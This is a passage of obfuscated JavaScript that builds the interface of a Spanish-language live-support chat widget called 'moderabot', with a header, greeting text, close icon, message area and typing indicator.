578030._0x28b675,0x703)]=_0x1e5124[_0x4dc9aa(0x5bc,-_0x578030._0x2f3bc5,-_0x578030._0x416f89,_0x578030._0x4c9cb1)],document[_0x4dc9aa(_0x578030._0x26bd79,0x1eb,_0x578030._0x41f13e,0x3ac)][_0x4dc9aa(0x1ae,-0x3f6,0x327,_0x578030._0x3051aa)+_0x4683b6(0xa23,_0x578030._0x580b3c,0x8ab,_0x578030._0x18d291)+'d'](_0x35d671);const _0x4c4077=document[_0x4dc9aa(_0x578030._0x2ca0e6,0x2c4,_0x578030._0x8303cc,0x753)+'eElem'+_0x4683b6(-0x6a,0x4eb,0x74,0x91a)](_0x1e5124[_0x4683b6(0x63b,_0x578030._0x38c007,0x98d,_0x578030._0x223712)]);_0x4c4077['id']=_0x1e5124[_0x4dc9aa(_0x578030._0x38e65b,_0x578030._0x1b83a4,0xb99,0x75d)],_0x4c4077[_0x4683b6(_0x578030._0x305753,_0x578030._0x3f218a,0xdc0,0xcc0)+_0x4dc9aa(_0x578030._0x354a3a,_0x578030._0x29de0d,_0x578030._0x7dd54c,_0x578030._0x286a9e)]=_0x4683b6(_0x578030._0x13d0df,0xa1f,0xc09,0xf80)+_0x4683b6(0x65c,_0x578030._0x4160e1,0x8e6,_0x578030._0x569df7)+'widge'+_0x4dc9aa(0x713,_0x578030._0x50711a,0x458,_0x578030._0x45c69f)+_0x4683b6(0x183,0x550,_0x578030._0x1ef174,0x7f6);function _0x4683b6(_0x35f606,_0x125534,_0x19c3f6,_0x1cdbc4){return _0x57a4e8(_0x35f606-0x8f,_0x125534-0x22e,_0x35f606,_0x1cdbc4-_0x5ecdac._0x55cd8e);}const _0x2abfb1=this[_0x4dc9aa(_0x578030._0x38ffb9,0x4e,0x542,0x24c)+_0x4dc9aa(-_0x578030._0x163351,0x3bc,0x64e,0x18c)+'lemen'+'t'](),_0x145dd6=_0x2abfb1?_0x2abfb1[_0x4683b6(-0x5d,_0x578030._0x4cb6b2,-_0x578030._0x30ea3f,0x37f)]:'',_0xbdf7c8=_0x145dd6[_0x4683b6(-_0x578030._0x1725ce,_0x578030._0x480435,_0x578030._0x5e55d8,-_0x578030._0x4253ce)+_0x4dc9aa(_0x578030._0x27e827,0xc48,_0x578030._0x41b8b7,_0x578030._0x2e6e7a)](-0x15b1+-0x1236+0x27e7,_0x145dd6[_0x4dc9aa(_0x578030._0x423d0a,0x6c8,0x3c7,_0x578030._0x45094b)+_0x4683b6(0x714,_0x578030._0x306224,0x715,0x2ce)+'f']('/')),_0x560ebb=_0xbdf7c8?_0xbdf7c8+(_0x4683b6(_0x578030._0x5a358f,0x83c,0x8b3,0x7ab)+_0x4dc9aa(_0x578030._0x27242d,0x694,0xc08,0x737)+_0x4683b6(-_0x578030._0x52e448,_0x578030._0x266337,0x560,-_0x578030._0x515807)+_0x4683b6(_0x578030._0x4c4f02,0x88a,0x83d,_0x578030._0x3825de)+_0x4dc9aa(-_0x578030._0x4bf90c,-0x184,0x63f,_0x578030._0x41e4c4)):_0x1e5124[_0x4dc9aa(-_0x578030._0x4be6c1,-_0x578030._0x4371a6,0xbb,-_0x578030._0x21b1f4)];_0x4c4077[_0x4dc9aa(-_0x578030._0x133ee4,0x3de,-_0x578030._0x488a63,-_0x578030._0x4ef34b)+_0x4dc9aa(0x21c,_0x578030._0x115596,-0xcc,_0x578030._0x1dda10)]=_0x4683b6(0xaef,_0x578030._0x54c674,_0x578030._0x4de2c8,_0x578030._0x2c3409)+_0x4683b6(_0x578030._0x11092b,0x398,-0x3b,0x50c)+_0x4683b6(0xe,_0x578030._0xc52f61,_0x578030._0x410f51,-0x160)+_0x4683b6(0xe6a,0xb28,_0x578030._0x2abe0d,0xd3b)+_0x560ebb+(_0x4683b6(0xb78,0x899,0x536,_0x578030._0xde1c7d)+_0x4683b6(_0x578030._0x21fd27,_0x578030._0xd30840,_0x578030._0x775214,-_0x578030._0x1c6e25)+_0x4dc9aa(0x629,_0x578030._0x74d33e,0x85b,0x9af)+'ass=\x22'+_0x4dc9aa(0xd66,_0x578030._0x4f8ed8,0xd79,_0x578030._0x538d6d)+_0x4683b6(_0x578030._0x476af9,_0x578030._0x4160e1,0xb59,0xa92)+_0x4683b6(0xab4,_0x578030._0x24af81,_0x578030._0x2715b7,_0x578030._0x257fad)+_0x4683b6(0x4e4,_0x578030._0x29eb24,0x246,0x47a)+_0x4dc9aa(_0x578030._0x173c8d,_0x578030._0x3f7dd3,_0x578030._0x372437,0x917)+'con\x22\x20'+_0x4dc9aa(0x3f8,0x29b,-0x48f,0xbe)+_0x4dc9aa(-0x3ce,-0x2f1,-_0x578030._0x267dd1,0x196)),_0x4c4077[_0x4683b6(0xd3e,_0x578030._0x231a21,0x990,_0x578030._0x7f3744)+_0x4dc9aa(0x5f2,_0x578030._0x56ac7c,_0x578030._0xac33df,0x971)+_0x4dc9aa(-_0x578030._0x4d6ddf,0x245,0x410,-0x8c)+'r'](_0x1e5124[_0x4683b6(0xa47,_0x578030._0x328cd8,_0x578030._0x3681e0,0x954)],()=>this[_0x4683b6(0x4ce,0x81b,0x39e,0x635)+_0x4683b6(0x552,0x553,0x68d,0x4c0)]()),_0x35d671[_0x4dc9aa(_0x578030._0xc6e616,0x33c,-0x1b6,0xf4)+_0x4dc9aa(0x102,_0x578030._0x38e65b,0x99b,0x4f9)+'d'](_0x4c4077);const _0x422d69=document[_0x4dc9aa(_0x578030._0x8827e5,_0x578030._0x1c9973,0x8c7,_0x578030._0x5af2d4)+'eElem'+'ent'](_0x1e5124[_0x4dc9aa(0x5e8,_0x578030._0x3738cd,_0x578030._0x36edcf,0x9ed)]);_0x422d69['id']=_0x1e5124[_0x4dc9aa(_0x578030._0x4fbebd,0x385,0x37d,0x689)],_0x422d69[_0x4683b6(0xb4d,_0x578030._0x2778b5,_0x578030._0x288a06,_0x578030._0x216c35)+_0x4683b6(_0x578030._0x566b3a,_0x578030._0x3deecc,0xbeb,_0x578030._0x51f5e5)]='moder'+_0x4683b6(_0x578030._0x3abee6,0xb04,_0x578030._0x229842,0x9b3)+'widge'+_0x4dc9aa(0x58d,_0x578030._0x405ef3,_0x578030._0x234c47,0x7e6)+_0x4683b6(_0x578030._0xf7364a,0x382,_0x578030._0x7e3714,-_0x578030._0x19db10),_0x422d69['inner'+_0x4683b6(-0x2d6,0x265,0x15f,0x238)]=_0x4dc9aa(_0x578030._0x196147,0x780,_0x578030._0x38ba61,_0x578030._0x4c76fd)+'\x20\x20\x20\x20<'+'div\x20i'+_0x4683b6(_0x578030._0x472af3,_0x578030._0x25d666,-_0x578030._0x3e45bc,-0x21f)+_0x4683b6(_0x578030._0x94ee60,_0x578030._0x2d7515,_0x578030._0x192073,_0x578030._0x21fd27)+_0x4dc9aa(0x396,0x50f,0x63a,_0x578030._0xfa8375)+'dget-'+_0x4683b6(_0x578030._0x554219,_0x578030._0x450539,_0x578030._0x3dbfb5,0xf50)+_0x4dc9aa(_0x578030._0x5d94e4,0x78a,_0x578030._0x38f2f7,_0x578030._0x9c20cb)+'lass='+_0x4683b6(_0x578030._0x1bcff4,0x653,0x901,_0x578030._0x59f145)+_0x4683b6(_0x578030._0x8a3950,0x52a,0x6d9,0x994)+_0x4dc9aa(_0x578030._0xccbbca,_0x578030._0x270a83,_0x578030._0x21ce25,_0x578030._0x159a4c)+_0x4dc9aa(0xe9,_0x578030._0x12cb01,0x2ac,0x63d)+_0x4683b6(_0x578030._0x163a31,0x623,0x95a,0x183)+_0x4683b6(0x91e,0x53c,_0x578030._0x40702a,_0x578030._0x7899a9)+_0x4683b6(0x8bb,0x3ff,-_0x578030._0x360a19,0xfa)+_0x4dc9aa(_0x578030._0x301517,_0x578030._0x5e95c2,_0x578030._0x4dec16,0x770)+'y:\x20no'+_0x4683b6(0xce,_0x578030._0x3a2a2d,0x14d,0x28d)+_0x4dc9aa(0x933,_0x578030._0x2bc12a,0xd75,_0x578030._0x4c76fd)+_0x4683b6(0x20c,_0x578030._0x181d1f,0x557,_0x578030._0x1df251)+_0x4dc9aa(-_0x578030._0x598010,0x107,_0x578030._0x341111,-_0x578030._0xee69c4)+_0x4683b6(_0x578030._0x2fe38c,0x705,0x980,_0x578030._0x5af637)+_0x4683b6(-_0x578030._0xffce82,0x147,_0x578030._0x385449,-_0x578030._0x5ae98c)+_0x4683b6(_0x578030._0x11d8f1,_0x578030._0x2d7515,_0x578030._0xb7518f,0x608)+'ot-wi'+'dget-'+_0x4dc9aa(_0x578030._0x5f3360,0x32,_0x578030._0x1f79fe,0x91)+_0x4dc9aa(0x83b,0x675,_0x578030._0x10d95b,0x83b)+_0x4683b6(_0x578030._0x46bcaa,0x9f7,0x694,_0x578030._0x53945f)+_0x4683b6(0xc0b,0xaf9,0xe85,_0x578030._0x58d16b)+'\x20\x20\x20\x20\x20'+_0x4dc9aa(-0x11c,_0x578030._0x144884,0x4d8,-_0x578030._0x3cd4db)+'\x20clas'+'s=\x22mo'+_0x4683b6(_0x578030._0x1951f8,_0x578030._0x4b5c32,_0x578030._0x2f8d72,_0x578030._0x182d29)+_0x4dc9aa(0x28b,-_0x578030._0x597634,_0x578030._0x51c29f,_0x578030._0xfa8375)+'dget-'+_0x4683b6(0x520,0x9f1,_0x578030._0x569b5b,0x9cf)+'ng-te'+_0x4683b6(-0xbf,0x253,-0x30c,0x1c)+_0x4683b6(0x43,_0x578030._0x5c8af5,0x298,-_0x578030._0x2a433d)+_0x4dc9aa(0x2e8,-0x23a,0x3d2,0x53)+_0x4683b6(0x8bf,0x524,0x2c7,_0x578030._0x5f3360)+_0x4dc9aa(_0x578030._0xf1360,0x7f5,_0x578030._0x1aa472,0x9ea)+'\x20\x20\x20\x20\x20'+_0x4dc9aa(-_0x578030._0x4144bf,0x340,0x30e,-0x81)+_0x4dc9aa(0xbc8,_0x578030._0x49a9fe,_0x578030._0x50be66,0x9ea)+_0x4dc9aa(0x2a8,-_0x578030._0x25d666,0x487,0x146)+'\x20\x20<di'+_0x4dc9aa(0x4af,0x50b,0x628,0x4d1)+_0x4dc9aa(_0x578030._0x551702,0x35b,-_0x578030._0xf88b3c,-_0x578030._0x36536d)+'odera'+_0x4683b6(0x253,_0x578030._0x149015,0x5fe,_0x578030._0x1034b6)+_0x4dc9aa(-0x1c,_0x578030._0x237c64,_0x578030._0x47ceef,0x4c0)+'-head'+_0x4683b6(-0x32,0x3bf,0x7d6,_0x578030._0x4927e9)+_0x4683b6(0x74c,0x2d1,-0x16c,-0xe0)+_0x4683b6(_0x578030._0x42a16c,0x2d1,0x2a4,_0x578030._0x14e259)+'<div\x20'+_0x4683b6(0x904,_0x578030._0x3bd9c2,0x625,_0x578030._0x1ee39c)+'=\x22mod'+_0x4683b6(0xdd2,_0x578030._0x53ba51,_0x578030._0xd6b494,0xa53)+_0x4dc9aa(0xe34,0xe23,_0x578030._0x2f1ad1,_0x578030._0x10af5f)+_0x4dc9aa(0x50c,0x1e2,_0x578030._0x5ba163,0x70f)+'eader'+_0x4dc9aa(-0xc4,-0x12f,-_0x578030._0x1868b9,_0x578030._0x3e6762)+'ar\x22\x20i'+_0x4683b6(-0x1b7,_0x578030._0x27b26a,-_0x578030._0x4761b6,_0x578030._0x38e7d1)+'derab'+'ot-wi'+'dget-'+_0x4683b6(_0x578030._0x57704d,_0x578030._0x1f6b44,_0x578030._0x268a07,_0x578030._0x48fa83)+_0x4683b6(-_0x578030._0x1c666b,0x36f,_0x578030._0x3eaca9,_0x578030._0x43e343)+_0x4683b6(_0x578030._0x213bb3,0x471,0x3c6,-0x47)+'r\x22>\x0a\x20'+_0x4683b6(_0x578030._0x339d36,_0x578030._0x391f8f,_0x578030._0x120861,0x13c)+'\x20\x20\x20\x20\x20'+'\x20\x20<!-'+'-\x20Ima'+'ges\x20w'+'ill\x20b'+'e\x20inj'+'ected'+_0x4683b6(_0x578030._0x383a42,_0x578030._0x3df4dc,0xcc1,0xbe9)+_0x4dc9aa(-_0x578030._0x34118c,-_0x578030._0x32d066,-_0x578030._0x7225db,_0x578030._0x3500bd)+_0x4dc9aa(0x3b2,_0x578030._0x7662a9,-_0x578030._0x581cc1,0x146)+_0x4dc9aa(_0x578030._0xa8ac3,0x15a,-0x16a,0x146)+'</div'+_0x4dc9aa(_0x578030._0x382874,_0x578030._0x4d6589,_0x578030._0x56320b,0x3ec)+_0x4683b6(_0x578030._0x474131,_0x578030._0x1748ba,0x6ad,-0x1e)+_0x4683b6(0xf7,_0x578030._0x497b7d,_0x578030._0x8816e8,_0x578030._0x3c9297)+_0x4dc9aa(_0x578030._0x472da9,0x417,-0x53,0x4d1)+_0x4683b6(0x38d,0x181,0x3c7,_0x578030._0x3e253e)+'odera'+_0x4dc9aa(-_0x578030._0x21a490,0x1c6,0x4ce,-0x6)+_0x4683b6(0x423,0x64b,0x3e3,0x745)+'-head'+_0x4dc9aa(_0x578030._0x27f8aa,0x1d9,_0x578030._0x3aab52,_0x578030._0x42afd1)+_0x4683b6(-_0x578030._0x2a16ad,0x214,-0x2af,-_0x578030._0x346d3e)+_0x4683b6(-_0x578030._0x31638e,0x41f,0x8b7,_0x578030._0x1f4b41)+_0x4683b6(-0x1b6,0x2d1,0x1fe,_0x578030._0x43a3ab)+'\x20\x20\x20\x20\x20'+_0x4683b6(_0x578030._0x1d49cf,0x476,_0x578030._0x426933,0x4b0)+'class'+_0x4683b6(0x349,0x4dd,_0x578030._0x249249,_0x578030._0x53bf9b)+_0x4683b6(_0x578030._0x4f9ce4,0x927,0xaad,_0x578030._0x4d5200)+'t-wid'+_0x4dc9aa(-_0x578030._0xf7364a,-_0x578030._0x423d0a,_0x578030._0xe16dac,_0x578030._0x5bdfc0)+_0x4dc9aa(_0x578030._0x171194,0x951,0x432,0x507)+_0x4dc9aa(0x2ac,_0x578030._0x2792b9,0x299,0x48b)+'rte\x20e'+'n\x20viv'+'o</di'+'v>\x0a\x20\x20'+_0x4683b6(0x5b4,_0x578030._0xd67daa,0x655,0x43)+_0x4dc9aa(_0x578030._0x42dcf1,_0x578030._0x1ff3e4,-0x28b,_0x578030._0x21c84e)+'<div\x20'+_0x4683b6(0x8a3,0x973,_0x578030._0x36356f,0xa2f)+_0x4683b6(_0x578030._0x538d6d,0x4dd,_0x578030._0xe6dfb5,_0x578030._0x341111)+'erabo'+_0x4dc9aa(_0x578030._0x3f618f,0x6b4,_0x578030._0x2dce5c,0x906)+'get-s'+_0x4683b6(_0x578030._0x26b160,_0x578030._0x4bb40f,0x1ef,_0x578030._0x24f6c8)+_0x4dc9aa(_0x578030._0x49be6d,-_0x578030._0x549d77,_0x578030._0x9d880b,0x33b)+_0x4683b6(_0x578030._0x9b548a,0x12c,-0x247,0x122)+_0x4dc9aa(-_0x578030._0x2734e9,0x459,_0x578030._0x1f4834,_0x578030._0x362469)+_0x4dc9aa(_0x578030._0x414819,0x83e,_0x578030._0x16f4f2,_0x578030._0x2cb986)+'udas\x20'+_0x4dc9aa(0x3da,-_0x578030._0x223509,0x668,_0x578030._0x3f1342)+'stant'+'e!</d'+'iv>\x0a\x20'+_0x4683b6(-_0x578030._0x4c8924,_0x578030._0x55e5f9,-_0x578030._0x35ffbb,_0x578030._0x3d04c5)+'\x20\x20\x20\x20<'+_0x4dc9aa(_0x578030._0x36369d,0xb5d,0x524,_0x578030._0x472044)+_0x4dc9aa(_0x578030._0x54d0e8,_0x578030._0x43b4fd,_0x578030._0x3c64eb,_0x578030._0x4c76fd)+_0x4683b6(0x82a,0x2d1,0x101,_0x578030._0x21a27c)+_0x4dc9aa(0x31e,_0x578030._0x5bf667,0x396,_0x578030._0x57d0db)+_0x4683b6(0x8e2,_0x578030._0xb0c526,_0x578030._0x28f677,_0x578030._0x19ce22)+_0x4683b6(0x582,0xadc,0xa7c,0x823)+'\x22mode'+_0x4683b6(0x795,0x52a,_0x578030._0x5d6880,_0x578030._0x5072f2)+_0x4683b6(0xb3,0x2df,-_0x578030._0x2c40d4,_0x578030._0x90154d)+_0x4dc9aa(0x787,_0x578030._0x333703,0x3d3,0x5c7)+_0x4683b6(_0x578030._0x1457e7,0x43b,_0x578030._0x2c7d6c,0x761)+_0x4683b6(_0x578030._0x5c9cbd,0x9bb,0xa87,0x7e8)+_0x4683b6(0xec,0x183,-_0x578030._0x172168,-_0x578030._0x5f313d)+_0x4dc9aa(_0x578030._0x1eba07,-0x11b,-_0x578030._0x1c8295,0x1be)+_0x4dc9aa(_0x578030._0x5abde8,0x94e,0x28f,0x504)+_0x4dc9aa(0x638,0x7b0,_0x578030._0x3524a9,_0x578030._0x3c9f01)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4dc9aa(_0x578030._0x36f885,0x363,_0x578030._0x2dd852,0x77c)+_0x4683b6(_0x578030._0x44efc5,_0x578030._0x404ca9,0x2dc,0x6b4)+'dth=\x22'+'24\x22\x20h'+_0x4683b6(-0x14d,_0x578030._0x4be645,0x379,-0x2a2)+_0x4dc9aa(0x73f,_0x578030._0x2666dc,0x98e,0x93a)+_0x4683b6(0x407,_0x578030._0x2dc7a7,-0x177,_0x578030._0x15223d)+_0x4dc9aa(-_0x578030._0x1f4b41,0x10b,_0x578030._0x10a783,_0x578030._0x259bc0)+_0x4683b6(0xa4,_0x578030._0x692651,0x1d5,-0x286)+_0x4683b6(0x3cc,_0x578030._0x28a6b8,0x5aa,0x848)+_0x4683b6(0x816,_0x578030._0x3ec5b8,0x460,_0x578030._0x3ed65d)+_0x4dc9aa(0x698,_0x578030._0x1f31a1,0x9f4,0x727)+'e\x22\x20xm'+_0x4683b6(_0x578030._0xc8bacd,0x753,_0x578030._0x40667d,0x7b1)+_0x4683b6(0xeec,0xa35,0x649,0xb2a)+'//www'+_0x4683b6(0x4ea,0x32a,_0x578030._0x1dfe58,_0x578030._0x399699)+_0x4683b6(0x633,0xac6,0xba0,_0x578030._0x2520c3)+_0x4dc9aa(0x31d,0x119,_0x578030._0x297d40,0xdb)+_0x4dc9aa(0x919,_0x578030._0x4ff879,0x3f7,0x6a7)+_0x4dc9aa(_0x578030._0xc56ca3,-0x4f,-0x3b2,0x146)+_0x4dc9aa(_0x578030._0x4ad4c7,-_0x578030._0x22de94,0x1e8,0x146)+_0x4dc9aa(-0x369,0x2ea,-0xa1,-0x45)+'ath\x20d'+_0x4dc9aa(0x830,_0x578030._0x40b627,0x88d,_0x578030._0x440548)+_0x4dc9aa(0x72b,-_0x578030._0x79fc20,0x23e,0x221)+_0x4dc9aa(_0x578030._0x293ece,0xce1,_0x578030._0x37ca01,0x975)+_0x4dc9aa(0x539,_0x578030._0x3d8124,_0x578030._0x45c387,_0x578030._0x4f6a4b)+_0x4683b6(0x6ad,0x6b7,_0x578030._0x69e26e,_0x578030._0x59360f)+_0x4683b6(_0x578030._0x53789a,0x19a,0x28a,_0x578030._0x5280b9)+'=\x22#66'+'6666\x22'+_0x4683b6(0x69c,0x478,0x2a7,0x1bd)+_0x4dc9aa(0xb8e,0x897,_0x578030._0x17fd0e,0x9d5)+_0x4dc9aa(0x393,0x8db,0x196,_0x578030._0x54533)+'2\x22\x20st'+_0x4683b6(0x97b,_0x578030._0x2c728e,0x849,0x6b6)+_0x4683b6(0xb76,0xb52,0x1035,_0x578030._0x5d371e)+_0x4dc9aa(-0x2a6,_0x578030._0x491a1e,0x14f,0x187)+_0x4683b6(-0x1e,0x161,_0x578030._0x310ee6,_0x578030._0x3cc3dc)+_0x4683b6(0x83e,_0x578030._0x4a40a7,_0x578030._0x4d0a4d,_0x578030._0x57f23d)+_0x4dc9aa(0x80e,_0x578030._0x90154d,_0x578030._0x2a0d97,0x575)+'nejoi'+_0x4dc9aa(0x5a4,0x552,0x16a,0x59c)+_0x4dc9aa(_0x578030._0x1373b0,-0x5e,0x49d,0x3a1)+_0x4dc9aa(_0x578030._0x25965b,0x572,_0x578030._0x39d15d,_0x578030._0x389c35)+('\x20\x20\x20\x20\x20'+_0x4dc9aa(0x507,-_0x578030._0x3432c4,0x6c8,0x20d)+_0x4dc9aa(_0x578030._0x361aef,0x399,0xe2,_0x578030._0x3f670f)+'\x0a\x20\x20\x20\x20'+_0x4dc9aa(-_0x578030._0x34118c,_0x578030._0x19017c,-0x31a,_0x578030._0x2db4f3)+'\x20</bu'+_0x4683b6(_0x578030._0x4df560,0x5db,_0x578030._0x249f06,0xeb)+'\x0a\x20\x20\x20\x20'+_0x4683b6(_0x578030._0x1478a6,_0x578030._0x16c31e,0x1b5,0x75b)+_0x4683b6(0xc73,0x9f7,0x980,0x717)+_0x4683b6(0xc49,_0x578030._0x314d84,0xb85,_0x578030._0x2bcfb8)+_0x4683b6(_0x578030._0x314c38,0x398,0x787,_0x578030._0x54c61d)+_0x4683b6(_0x578030._0x1c6928,0x5b0,0x3ac,0x6ae)+_0x4dc9aa(0xaee,_0x578030._0x2b9962,0x902,0x951)+_0x4683b6(_0x578030._0x57abc4,_0x578030._0x4aca3b,0x776,0x6f9)+_0x4dc9aa(_0x578030._0x3f6938,0x10,_0x578030._0x52e448,0x39f)+_0x4683b6(_0x578030._0x54e2b9,_0x578030._0x1280ba,0x70b,-_0x578030._0x277cb2)+_0x4dc9aa(_0x578030._0x27738e,0xc68,0x37c,_0x578030._0x45d09c)+_0x4683b6(_0x578030._0x2218bb,_0x578030._0x45fe2d,_0x578030._0x534ced,0x25a)+_0x4dc9aa(_0x578030._0x193ee2,0x534,0x492,0x564)+_0x4dc9aa(-_0x578030._0xcbc5ad,-0x20e,_0x578030._0x499dfc,_0x578030._0x26ea12)+'r\x22>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x4dc9aa(_0x578030._0x299eb0,-_0x578030._0x7ccf77,0x232,0x20d)+'div\x20c'+_0x4dc9aa(0x598,_0x578030._0x1404ec,0xbd7,_0x578030._0x373379)+_0x4683b6(0x919,_0x578030._0x1d6020,0xb99,_0x578030._0x7ca457)+'rabot'+'-widg'+_0x4dc9aa(_0x578030._0xf33e2b,0xaac,0xdba,0x9de)+_0x4dc9aa(0xdec,0x435,_0x578030._0x27a174,_0x578030._0x3ed796)+_0x4683b6(0x8b0,_0x578030._0x409a14,0x529,_0x578030._0x48e30c)+_0x4dc9aa(0x643,_0x578030._0xad2c8,_0x578030._0x260047,_0x578030._0x3fa683)+_0x4683b6(0x6ec,0x4dd,0x96b,_0x578030._0x320ed2)+_0x4683b6(0x642,_0x578030._0x5972f6,0x654,_0x578030._0x7d7dff)+'t-wid'+_0x4dc9aa(0x13b,-_0x578030._0x424592,-_0x578030._0x3b45c9,_0x578030._0x4544ed)+_0x4dc9aa(0x605,0x42a,0x267,0x108)+_0x4dc9aa(_0x578030._0x272dbd,0x96d,0x460,_0x578030._0x2e6754)+_0x4683b6(_0x578030._0x596c80,_0x578030._0x32ceee,0x158,_0x578030._0x4064a8)+_0x4683b6(0x70c,0x391,0x2c4,0xb3)+_0x4683b6(0xc46,0x8d5,0x3a1,0xcbb)+_0x4dc9aa(_0x578030._0x4e206a,_0x578030._0x5a3e5e,0x8f2,0x982)+_0x4683b6(_0x578030._0x7b3167,_0x578030._0x2790c9,0x3da,_0x578030._0x1f4834)+_0x4dc9aa(0x7c1,0xb4,-0x19c,0x294)+_0x4dc9aa(-0x318,0xbd,_0x578030._0x8cf9cc,0x146)+_0x4dc9aa(_0x578030._0x2403fd,-0x25c,-0x269,_0x578030._0x21c84e)+_0x4dc9aa(0xc9,_0x578030._0xc912fd,0x1ca,0x2eb)+_0x4683b6(_0x578030._0x44d0e7,0x973,_0x578030._0x48f2b3,0xa2d)+_0x4dc9aa(0x19a,0x5a5,-0x58,0x352)+_0x4683b6(_0x578030._0x2f5020,_0x578030._0x5972f6,_0x578030._0xd1d285,0x6ae)+_0x4dc9aa(_0x578030._0x3967fc,0xa70,0x9f8,0x906)+_0x4683b6(0x5ed,0x2fd,_0x578030._0x5e6712,_0x578030._0xc0fa8a)+'loati'+'ng-da'+_0x4683b6(_0x578030._0x45932f,0x34a,0x816,0x50c)+_0x4dc9aa(_0x578030._0x10ea50,_0x578030._0x2c1529,0x72d,0x489)+_0x4dc9aa(_0x578030._0x4b19f9,-_0x578030._0x44676f,-_0x578030._0x5cba70,_0x578030._0x293e9a)+_0x4683b6(_0x578030._0x39d92d,_0x578030._0x4b5c32,0xa21,_0x578030._0x1b73a5)+_0x4dc9aa(_0x578030._0x2b4f3d,_0x578030._0x15d9cc,_0x578030._0x1e9409,0x1fd)+'dget-'+_0x4683b6(_0x578030._0x222d09,_0x578030._0x30ec73,0xae4,0x5bd)+_0x4683b6(_0x578030._0x3f182a,_0x578030._0x35a0d1,_0x578030._0x4ac115,0xda3)+_0x4683b6(_0x578030._0x2c147a,_0x578030._0xa7c2c4,0x4bf,_0x578030._0x5eec62)+_0x4dc9aa(0x725,_0x578030._0x2144c1,0x49c,0x432)+_0x4dc9aa(_0x578030._0x72b2eb,0x881,0x681,_0x578030._0x325a19)+'>\x0a\x20\x20\x20'+_0x4683b6(_0x578030._0x22b061,_0x578030._0xca0b4f,0x3de,_0x578030._0x53c10d)+_0x4683b6(_0x578030._0x12c9c5,0x10a,_0x578030._0x194f04,_0x578030._0x52e782)+_0x4683b6(0xc70,0xb75,0xb90,_0x578030._0x1b5e9a)+_0x4dc9aa(0x4d2,_0x578030._0x10976a,_0x578030._0x133d90,0x146)+_0x4dc9aa(-_0x578030._0xcf6910,0x96,-0x238,_0x578030._0x30c701)+_0x4683b6(0x7b7,_0x578030._0x54bf14,_0x578030._0x440a9b,0x4b1)+'lass='+_0x4dc9aa(_0x578030._0x1f84df,0x9,0x5d5,_0x578030._0x4fa5be)+_0x4683b6(_0x578030._0x417adb,0x52a,0x1f2,_0x578030._0x1d581d)+_0x4dc9aa(-0x1cc,0x91,-_0x578030._0x2a82cc,_0x578030._0x5bfc45)+_0x4683b6(0xca1,0x942,_0x578030._0x3410da,_0x578030._0x500c84)+_0x4dc9aa(0x310,_0x578030._0x4503e7,0x58f,0x246)+_0x4683b6(_0x578030._0x1efc93,_0x578030._0xcfd9ba,_0x578030._0x3fc92f,0x6fc)+_0x4dc9aa(_0x578030._0x548933,0x22f,_0x578030._0x3d3dc3,0x352)+_0x4683b6(_0x578030._0x5b7235,0x927,_0x578030._0x3e6e1d,0xcac)+_0x4683b6(0xb6f,0xa91,_0x578030._0x40bf7e,_0x578030._0x115700)+_0x4dc9aa(_0x578030._0x3a703a,_0x578030._0x202ab4,0xac0,0x5fc)+_0x4dc9aa(_0x578030._0x2c9954,0x4f3,_0x578030._0x389ba5,_0x578030._0x224e9f)+_0x4dc9aa(0x70d,_0x578030._0x4c55d9,0x6cf,_0x578030._0x3095e7)+'/div>'+_0x4dc9aa(_0x578030._0x1469c4,0x58b,0x822,0x96e)+_0x4683b6(-_0x578030._0x3a7d69,_0x578030._0x5f4a0a,0x858,_0x578030._0x27ce66)+_0x4683b6(_0x578030._0x17148f,_0x578030._0x5cd956,0xb0f,0x565)+_0x4683b6(_0x578030._0x5cf148,0xaf9,_0x578030._0x3d25b4,_0x578030._0x5ccdef)+'\x20\x20\x20\x20<'+'div\x20c'+'lass='+_0x4683b6(0x3b9,0x653,_0x578030._0x59a269,_0x578030._0xa49197)+_0x4683b6(_0x578030._0x3f618f,_0x578030._0x1f4963,0x3b4,_0x578030._0x57ae92)+_0x4683b6(0x5a,0x2df,0x4d3,0x6f7)+_0x4dc9aa(0x5c,_0x578030._0x3cccd6,0x3d5,_0x578030._0x1748fe)+_0x4dc9aa(-_0x578030._0x10d95b,-_0x578030._0x56500d,_0x578030._0x3775d7,_0x578030._0x10ebdc)+'rappe'+_0x4dc9aa(0x6fe,0x638,0x3ac,0x5c0)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x4683b6(0x88c,0x5b0,0x2f9,_0x578030._0x52254b)+_0x4dc9aa(0x477,0xac7,0x707,0x951)+_0x4dc9aa(_0x578030._0x29b361,0x27a,0x1dc,0x4c8)+_0x4683b6(0x3c5,_0x578030._0xa57369,0x351,0x710)+_0x4683b6(0x8,_0x578030._0x1280ba,_0x578030._0x25ebae,0x327)+_0x4dc9aa(_0x578030._0x1cb8cd,-_0x578030._0x4c7a36,-_0x578030._0x1abede,_0x578030._0x4630e8)+_0x4dc9aa(_0x578030._0x2ff13a,_0x578030._0x11681e,0xb33,_0x578030._0x50a98f)+_0x4683b6(0x8f5,_0x578030._0x481948,0x642,_0x578030._0x4220a1)+'ner\x22>'+'\x0a\x20\x20\x20\x20'+_0x4683b6(-0x144,0x2d1,0x7ea,_0x578030._0x4d3f4f)+_0x4683b6(_0x578030._0x5ba4a0,0x1f3,_0x578030._0x36a56c,-0x1a5)+_0x4dc9aa(_0x578030._0x157dbc,-_0x578030._0x3b34ae,_0x578030._0x37b36f,-0x99)+_0x4dc9aa(-0x16d,0x2a0,_0x578030._0x528597,_0x578030._0x3b4f99)+_0x4dc9aa(_0x578030._0x453494,_0x578030._0x37968d,0xa63,0x894)+_0x4dc9aa(_0x578030._0x509016,_0x578030._0x48b862,0xcd1,_0x578030._0x1db712)+_0x4683b6(0xd50,_0x578030._0x24af81,0x52e,0xfb8)+'t-typ'+_0x4683b6(0x6d5,_0x578030._0x160057,-0x16c,-0xf6)+_0x4dc9aa(0xf4,_0x578030._0x49ddfe,0x99,0x37e)+_0x4dc9aa(_0x578030._0x88ddeb,-0x401,0x3e5,0x40)+'bot-w'+'idget'+'-typi'+'ng\x22\x20s'+'tyle='+'\x22disp'+_0x4dc9aa(_0x578030._0x1f74b9,_0x578030._0x20c357,0xdc6,0x982)+_0x4dc9aa(-0x328,0x152,0x6dd,0x1c7)+_0x4dc9aa(_0x578030._0x2e7712,-_0x578030._0xe0f641,_0x578030._0x591d37,0x294)+_0x4dc9aa(_0x578030._0x6dfe7a,0x651,0x4